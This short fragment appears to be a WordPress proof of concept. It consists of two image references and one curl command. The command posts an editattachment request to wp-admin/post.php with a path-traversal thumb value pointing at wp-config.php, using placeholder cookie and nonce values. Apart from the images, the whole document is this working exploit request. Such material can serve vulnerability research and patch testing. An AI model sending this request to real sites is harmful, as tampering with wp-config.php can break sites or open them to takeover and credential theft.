 curl -v 'http://127.0.0.1/wp-admin/post.php?post=5' -H 'Cookie: xxx' -d 'action=editattachment&_wpnonce=xxx&thumb=../../../../wp-config.php'